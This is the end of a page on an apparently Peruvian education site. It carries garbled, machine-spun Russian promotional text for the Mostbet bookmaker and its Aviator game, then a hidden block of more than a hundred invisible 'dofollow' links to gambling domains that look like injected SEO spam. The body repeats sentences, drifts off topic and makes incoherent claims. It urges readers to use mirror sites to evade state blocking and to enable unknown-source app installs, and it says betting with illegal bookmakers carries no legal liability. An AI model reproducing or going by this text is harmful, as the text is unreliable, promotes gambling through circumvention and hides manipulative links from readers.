</div>
<p>Эта подборка результатов помогает многим доходить до рекордных выплат. Коэффициенты по отдельным событиям достигают 1.98 на 1.98 при равнозначном исходе.</p>
<p>Если официальный сайт недоступен, воспользуйтесь рабочим зеркалом Мостбет. Это точная копия портала, ведущая на главную страницу. Уточнить актуальный адрес можно в поддержке или на нашем сайте. Любой клиент клуба может отдать предпочтение тому способу регистрации, который самый удобный. В букмекерской конторе вы сможете получить немало призов и бонусов. Например, всем клиентам нравятся свободные слоты за участие в главной игре дня.</p>
<h2 id="toc-0">Обзор БК Mostbet</h2>
<p>Он был ориентирован на российский рынок, основной сферой деятельности являлось предоставление возможности делать ставки на спорт. В 2016 году компания вышла на международный рынок, услуги стали доступны и в Казахстане. На её сайте и в мобильных приложениях появилась возможность играть в казино, в том числе, с живыми дилерами. Кроме русского и казахстанского, есть возможность пользоваться сайтом на английском, французском, итальянском, польском, чешском и ещё паре десятков языков.</p>
<ul>
<li>Каждая доля секунды, проведенная в полете, приносит прибавку к множителю.</li>
<li>Открыть игровой счет в «Мостбет» можно в рублях, тенге, гривнах, долларах, евро и 20+ иных валютах.</li>
<li>Большинство игроков также утверждают, что у букмекера не бывает проблем с финансовыми операциями.</li>
<li>Игрок в Мостбет может попробовать высчитать этот диапазон и таким способом сделать ставку вовремя.</li>
<li>Оформлять лайв-ставки удобно — обновление котировок происходит своевременно, значительных задержек при приеме пари нет.</li>
</ul>
<p>В финансовом отделе гемблеру выдается номер счета, на который нужно отправить деньги. Онлайн-казино Mostbet проводит идентификацию личности через документы. Гемблеру предстоит сделать селфи с водительскими правами или паспортом и загрузить эти сканы в личный кабинет. Служба поддержки готова прийти на помощь в любой момент. Альтернативные ссылки необходимы в случае, если официальный ресурс заблокирован государственными органами и недоступен <a href="https://mostbetsport.kz/">https://mostbetsport.kz</a>.</p>
<h3 id="toc-1">Как пополнить счет для игры в Авиатор?</h3>
<p>Оформлять лайв-ставки удобно — обновление котировок происходит своевременно, значительных задержек при приеме пари нет. Маржа на топовый футбол в букмекерской конторе Мостбет — от 4.5-5%, на второстепенный — от 5-5.5%. В Mostbet можно ставить на чемпионаты практически всех стран мира до второго-третьего уровня. Отдельные страны, например, Англия и Германия, представлены 10+ лигами. Приложение Mostbet на iOS доступно для загрузки в зарубежном App Store, например, в перуанском.</p>
<ul>
<li>Выполнить условия отыгрывания необходимо в течение 30 дней.</li>
<li>Раздел трансляций позволяет следить за ходом наиболее значимых матчей ведущих чемпионатов.</li>
<li>В верхнем горизонтальном меню находятся кнопки для навигации.</li>
<li>В игровой программе пользователи оформляют ставки, проводят кассовые операции, смотрят онлайн-трансляции и получают бонусы.</li>
<li>Обширный выбор гарантирует приятный игровой опыт всем игрокам.</li>
</ul>
<p>В рискованных играх можно попробовать удвоить полученный выигрыш с вероятностью 50%. Игрокам доступны только графические трансляции и базовая статистика текущих поединков. Обновление котировок в live происходит вовремя, значительных задержек при приеме ставок нет. Перед созданием учетной записи Legalbet рекомендует ознакомиться с акциями букмекеров. Компании предлагают новым игрокам щедрые приветственные бонусы. В мобильной версии сайта БК «Мостбет» игрок может совершать денежные переводы, заключать пари, настраивать интерфейс, профиль и игровой купон.</p>
<h2 id="toc-2">Мостбет мобильное приложение: где скачать?</h2>
<p>Максимальный размер возврата — эквивалент 350 долларов или евро. Примеры достижений на первом уровне программы лояльности — внести депозит, собрать экспресс из 3 событий, оформить 5 ставок, поставить на ординар в прематч и лайв. Букмекер предоставляет экспресс-бустер к выигрышным экспрессам из 4+ событий, тем самым увеличивая выплату по ним на 1-20%. Приветственный бонус будет доступен на бонусном счете. Для отыгрыша вознаграждения нужно поставить бонусную сумму 5 раз на экспрессы, в которых есть минимум 3 события с котировкой от 1.40.</p>
<ul>
<li>Размер приветственного вознаграждения от суммы пополнения — 100% или 125% при первом депозите в течение 15 минут после регистрации.</li>
<li>Скачать приложения можно на официальном сайте букмекерской компании или винтернет-магазинах.</li>
<li>В этом обзоре мы рассмотрим мобильную версию сайта букмекерской конторы Mostbet.</li>
<li>По этой системе результаты раундов в Aviator формируются не заранее, а через доли секунды после начала раунда.</li>
<li>Букмекер Мостбет принимает ставки по лицензии Кюрасао, которую используют сотни зарубежных букмекерских контор и онлайн-казино.</li>
<li>Скачать игровое приложение Mostbet на iOS можно в зарубежном App Store.</li>
</ul>
<p>Скачать приложения можно на официальном сайте букмекерской компании или винтернет-магазинах. Пользователям Android необходимо зайти в Google Play, а iOS – AppleStore. Создание аккаунта по email предполагает указание актуальной почты, выбор пароля, валюты счета и страны. После регистрации игрок подтверждает электронный адрес. Аналогичный способ — авторизация по телефону (профиль верифицируется кодом из СМС). БК MostBet предлагает воспользоваться своими услугами через мобильные приложения, есть версии для операционных систем iOS и Android.</p>
<h3 id="toc-3">MosBet бонусы и акции</h3>
<p>Казахстанское законодательство не предусматривает никакой ответственности за ставки в нелегальных букмекерских конторах. Если одна из этих команд пробьется на Евро напрямую – ее место займет следующая по рейтингу из той лиги, где играла команда, которую нужно заменить. Кроме того, ставки в Авиатор будут регистрироваться и закрываться сразу через клик по экрану. А вот браузер может тормозить и не давать нужного отклика вовремя. Как говорит статистика в Aviator, такие иксы попадаются каждые минут.</p>
<ul>
<li>Клиенты имеют возможность делать ставки на спорт, а также играть в онлайн казино.</li>
<li>При первой выплате, крупном снятии или сомнении в честной игре Mostbet может инициировать верификацию личности клиента отправкой фото паспорта или удостоверения.</li>
<li>Создание игрового счета на сайте most bet kz займет пару минут.</li>
<li>Ваши коэффициенты могут подняться снизу вверх за одну секунду.</li>
<li>Для получения спортивного бонуса на первый депозит нужно выбрать соответствующее бонусное предложение при регистрации.</li>
</ul>
<p>Чтобы оценить всю прелесть современных технологий, необходимо лишь позвонить в call-center KZ или оставить онлайн-заявку на сайте, заполнив соответствующую форму. Обратите внимание, что в услугу подключения входит не только предоставление комплекта высокотехнологичного оборудования, но также его установка и настройка.</p>
<h2 id="toc-4">Отзывы клиентов букмекера Mostbet KZ</h2>
<p>Это объясняется тем, что в Авиатор нет ограничений по размеру ставок. Пользователь может редактировать беты в любом удобном диапазоне. Также клиент может не использовать официальное зеркало Mostbet, а скачать мобильные приложения под Android / iOS или установить программу для персональных компьютеров. Также через личный кабинет букмекерская контора предлагает оформить запрос к администратору. Для связи со службой поддержки на мобильном сайте «Мостбет» можно использовать онлайн-чат. Отыграть бонус нужно на экспресс-ставках из 3+ событий с коэффициентом от 1.40 в пятикратном размере депозита.</p>
<p>Сумма выплаты зависит от размера ставки, количества верных прогнозов, величины призового фонда и числа  выигравших участников. Зарубежный букмекер «Мостбет» предлагает ставки на 20 популярных и экзотических дисциплин. В линии можно найти профессиональные лиги до 2-3 уровня, что зависит от страны и вида спорта. После нажатия на коэффициент матч попадает в игровой купон, где игрок может выбрать тип ставки и включить автоматическое согласие на изменение котировок. Здесь же есть вкладка «Мои ставки», на которой располагаются нерассчитанные пари. Если игрок не помнит своих регистрационных данных, ему нужно нажать на кнопку «Вход» и затем выбрать опцию «Забыли пароль?</p>
<h3 id="toc-5">Как сделать ставку?</h3>
<p>В волейбольной линии можно найти ставки на популярные турниры — чемпионаты России, Польши, Турции, Италии, Исландии, Венгрии, Чехии, Аргентины и других стран. Любители хоккея могут оформлять пари в БК на КХЛ, НХЛ, МХЛ, ВХЛ, АХЛ, чемпионаты европейских стран, Казахстана, Канады, Новой Зеландии, Австралии и международные первенства.</p>
<ul>
<li>Перед созданием учетной записи Legalbet рекомендует ознакомиться с акциями букмекеров.</li>
<li>В форме заявки необходимо указать адрес, телефон, ФИО и желаемый пакет услуг.</li>
<li>Игроки из Казахстана могут комфортно пользоваться услугами БК MostBet благодаря поддержке казахстанского языка.</li>
</ul>
<p>Резервные урлы могут иметь «странный вид» и располагаться в разных доменных зонах (cn, tp, xiz, xyz, tr, top). По количеству событий и маркетам сайт для мобильных не отличается от официального ресурса. Классическая риск-игра находится в отдельной графе общего меню и предполагает постоянное повышение коэффициента выплаты при взлете самолета. Большинство слотов поддерживает демо-режим с использованием виртуальной валюты. Лайв-линия букмекера «Мостбет» охватывает большинство значимых матчей.</p>
<h3 id="toc-6">Обзор букмекерской компании MostBet в Казахстане</h3>
<p>В то время, когда игроки участвовали в раунде, это происходит через сервер разработчика, который должен быть полностью открытым. Кроме того, любой может проверить и подтвердить честность игры вручную. В игре Aviator, вы можете общаться с другими игроками в чате. Чтобы общаться, вы входите в игру, что означает, что вы открываете в интерфейс игры в правой части окна, где вы увидите чат для общения на экране. Если вы войдете в систему с мобильного устройства, вы нажмете кнопку подключения.</p>
<p>Оператор предлагает каждому клиенту попробовать свои силы в этой инновационной азартной игре и побороться за джекпот. Некоторым удается в Mostbet Aviator выигрывать до х8000 к сделанной ставке.</p>
<h2 id="toc-7">Служба поддержки</h2>
<p>Управление как депозитами, так и снятием средств осуществляется в вашем личном кабинете. Вы можете использовать одни и те же методы для обеих транзакций. Войти в личный кабинет можно только с помощью номера мобильного телефона и пароля, указанных при регистрации. Для этого введите команду или игрока в пустое поле, и система найдет все совпадения. Букмекерская контора действует на основании законодательства Кюрасао.</p>
<ul>
<li>Для этого введите команду или игрока в пустое поле, и система найдет все совпадения.</li>
<li>Коэффициенты по отдельным событиям достигают 1.98 на 1.98 при равнозначном исходе.</li>
<li>Чаще всего в Aviator игроки сражаются за множитель х100.</li>
</ul>
<p>Букмекерская контора Mostbet принимает ставки на спорт в Интернете с 2009 года на официальном сайте в доменной зоне .com. Скачать приложение БК можно на официальном сайте компании. Большинство интернет-провайдеров в Казахстане не блокируют доступ к официальному сайту компании, поэтому зеркало не требуется.</p>
<h3 id="toc-8">Особенности БК Мостбет</h3>
<p>Вы можете почувствовать волнение в игре Aviator, созданной казино. Ваши коэффициенты могут подняться снизу вверх за одну секунду. Прежде всего, ваши навыки полета должны быть точными и разумными. Короче говоря, вы должны нажать кнопку в нужное время.</p>
<ul>
<li>Оператор предлагает каждому клиенту попробовать свои силы в этой инновационной азартной игре и побороться за джекпот.</li>
<li>После этого отображается общее количество игроков в раунде и оценка вас и других игроков.</li>
<li>Казино Mostbet предлагает широкий игровой ассортимент, букмекерскую линию для ставок на спорт и выгодные условия игры.</li>
<li>В live-казино можно сыграть в классические версии игр и вариации, например, lightning-рулетку и скоростную баккару.</li>
</ul>
<p>В Мостбет играть в Aviator на деньги можно только после подтверждения совершеннолетия. Точнее, пользователь сможет сделать ставку и без верификации, но для вывода средств нужно будет доказать свой реальный возраст.</p>
<h2 id="toc-9">Регистрация в букмекерской конторе «МостБет»</h2>
<p>ПО оптимизировано для использования на небольших экранах, обеспечивая пользователям удобство и комфорт в пути. Платформа предлагает комплексный игровой опыт с доступом как к виртуальным, так и к «живым» казино. Обширный выбор гарантирует приятный игровой опыт всем игрокам. Левый блок сайта Мостбет занимает отсортированная по видам спорта предматчевая линия. В центральном блоке находится live-линия и слайдер с новостями букмекера.</p>
<p>Да, у букмекера есть приложения для мобильных устройств на базе Android и iOS. В зависимости от выбранного платежного метода перевод денег может быть осуществлен в течение трех дней. Да, Мостбет — это полноценная игровая площадка со слотами, рулетками, карточными играми и онлайн-казино.</p>
<h2 id="toc-10">Бездепозитный бонус в казино</h2>
<p>По мнению игроков, единственным серьезным недостатком считается отсутствие официальной лицензии Казахстана. Но данный недостаток обусловлен особенностями законодательства РК, не предусматривающего возможности лицензирования интернет-казино. Наибольшее количество событий представлено в предматчевой линии. Здесь ежедневно доступно несколько тысяч спортивных событий. Преимуществом прематч-линии также являются более высокие котировки. Ценными призами в лотереи стали спорткар Nissan GT – R.</p>
<ul>
<li>Зарубежная букмекерская компания «Мостбет» включила «Суперэкспресс» в одноименный раздел сайта.</li>
<li>Если вы войдете в систему с мобильного устройства, вы нажмете кнопку подключения.</li>
<li>В букмекерской конторе вы сможете получить немало призов и бонусов.</li>
<li>Компания вознаграждает каждого нового клиента бонусом.</li>
</ul>
<p>По редким игровым дисциплинам букмекерская контора предоставляет линию только на популярные турниры. Вывод средств в Мостбет происходит без комиссий со стороны букмекерской компании.</p>
<h3 id="toc-11">Лента событий</h3>
<p>Отметим, что в казино Мостбет можно пройти регистрацию разными вариантами – по личному номеру телефона, по электронной почте или авторизоваться через социальную сеть. Одной из главных особенностей конторы Мостбет является то, что этот клуб обогнал практически все автономные казино в сети по числу провайдеров и числу игровых аппаратов. Программы для мобильных телефонов на операционной системе не просто позволяют игрокам быть мобильным, но и смогут сэкономить трафик. Также с их помощью решается вопрос блокирования официального сайта.</p>
<ul>
<li>В игре Aviator участники ставят на самолет, который набирает высоту.</li>
<li>Оператор в казино Мостбет регулярно обновляет набор призовых опций.</li>
<li>В финансовом отделе гемблеру выдается номер счета, на который нужно отправить деньги.</li>
<li>Для формирования экспресса нужно выбрать не менее двух исходов, для системы — не менее трех.</li>
<li>Основное внимание уделяется таким популярным видам спорта, как футбол, хоккей, баскетбол и теннис.</li>
</ul>
<p>Причем их можно использовать как в ставках на спорт, так и в казино. Приложение для мобильных устройств на ОС Android можно скачать только на официальном сайте. Для этого необходимо кликнуть по иконке ОС «Андроид» в левом верхнем углу и нажать на кнопку «Загрузить для Android». Перед установкой приложения следует разрешить скачивание софта из неизвестного источника. После завершения установки пользователь может вернуть первоначальные настройки своего гаджета. Размер минимальной ставки равен 100 тенге (0,25 доллара США), депозит можно пополнять на сумму от  600 тенге, заказать на вывод можно не менее 700 тенге.</p>
<h2 id="toc-12">Техподдержка для игроков с Казахстана</h2>
<p>Актуальные поединки со страховкой можно найти в разделе сайта «Акции» — «Ставка без риска». Бонусная программа Mostbet предусматривает вознаграждения для игроков букмекерской конторы и онлайн-казино. Начисленный бонус также должен быть отыгран в сорокакратном размере. В частности, результат каждого раунда (то есть возможность вылета самолета) не создается на серверах виртуального казино.</p>
<ul>
<li>Приложение для мобильных устройств на ОС Android можно скачать только на официальном сайте.</li>
<li>Клиенты Mostbet KZ активно пользуются страхованием ставок.</li>
<li>При запуске «Авиатора» пользователи увидят игровое поле, на котором будет постепенно подниматься самолет.</li>
<li>Для пополнения банкролла клиент переходит в раздел «Пополнить» (в правом верхнем углу страницы).</li>
</ul>
<p>Внести депозит можно в разделе «Личный кабинет» — «Пополнить счет». Минимальная сумма пополнения с банковской карты в рублях — 100 рублей, в тенге — 600 тенге.</p>
<h3 id="toc-13">Программа лояльности</h3>
<p>В правом нижнем углу страницы закреплена кнопка, при нажатии на которую откроется live-чат с саппортом Mosbet. Для пополнения банкролла клиент переходит в раздел «Пополнить» (в правом верхнем углу страницы). Затем выбирает платежную систему, посредством которой будет осуществляться перевод средств на депозит. Регулярно БК страхует проигранные ставки на точный счет акционных футбольных матчей.</p>
<ul>
<li>Кроме вышеперечисленных криптовалют, для депозитов и выплат в Мостбет можно использовать кошельки в других криптовалютах, например, BUSD.</li>
<li>Затем выбирает платежную систему, посредством которой будет осуществляться перевод средств на депозит.</li>
<li>Если клиент ошибся с выбором валюты, то при выводе средств он может заказать услугу увыбранной финансовой организации конвертации.</li>
<li>Роспись на текущие поединки подробная — с основными и дополнительными маркетами, предложениями на статистику.</li>
</ul>
<p>Также клиент может оформить запрос в администрацию из личного кабинета (приложение для мобильных устройств или официальный сайт). Онлайн-консультанты в чате реагируют  мгновенно, отвечают на вопросы в течение 2-3 минут. Скачать игровое приложение Mostbet на iOS можно в зарубежном App Store. Игровой клиент работает на устройствах с iOS 10.0 и новее. Авторизоваться в учетной записи Mostbet можно по номеру телефона, адресу электронной почты или логину и паролю.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Código De Codere Méxic"href="https://tecsel.edu.pe/2022/09/12/codigo-de-codere-mexic-4/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="¿cuál Es Los Angeles Apuesta Mínima En El Casino Codere? 202"href="https://tecsel.edu.pe/2022/09/15/cual-es-los-angeles-apuesta-minima-en-el-casino-codere-202/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2025 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
